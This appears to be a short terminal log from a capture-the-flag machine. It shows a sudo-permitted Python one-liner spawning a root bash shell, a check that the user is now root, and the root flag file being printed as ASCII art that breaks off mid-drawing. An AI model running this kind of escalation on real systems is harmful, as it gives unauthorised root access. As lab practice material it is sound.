 shrek@ubuntu:/$ sudo python3.5 -c 'import pty;pty.spawn("/bin/bash")'
sudo python3.5 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/# cat /root/root.txt
cat /root/root.txt
                            ____
        ____....----''''````    |.
,'''````            ____....----; '.
| __....----''''````         .-.`'. '.
|.-.                .....    | |   '. '.
`| |        ..:::::::::::::::| |   .-;. |
 | |`'-;-::::::::::::::::::::| |,,.| |-='
 | |   | ::::::::::::::::::::| |   | |
 | |   | :::::::::::::::;;;;;| |   | |
 | |   | :::::::::;;;2KY2KY2Y| |   | |
 | |   | :::::;;Y2KY2KY2KY2KY| |   | |
 | |   | :::;Y2Y2KY2KY2KY2KY2| |   | |
 | |   | :;Y2KY2KY2KY2KY2K+++| |   | |
 | |   | |;2KY2KY2KY2++++++++| |   | |
 | |   | | ;++++++++++++++++;| |   | |
 | |   | |  ;++++++++++++++;.| |   | |
 | |   | |   :++++++++++++:  | |   | |
 | |   | |    .:++++++++;.   | |   | |
 | |   | |       .:;+:..     | |   | |
 | |   | |         ;;        | |   | |
 | |   | |      .,:+;:,.     | |   | |
 | |   | |    .::::;+::::,   | |   | |
 | |   | |   ::::::;;::::::. | |   | |
 | |   | |  :::::::+;:::::::.| |   | |
 | |   | | ::::::::;;::::::::| |   | |
 | |   | |:::::::::+:::::::::| |   | |
 | |   | |:::::::::+:::::::::| |   | |
 | |   | ::::::::;+++;:::::::| |   | |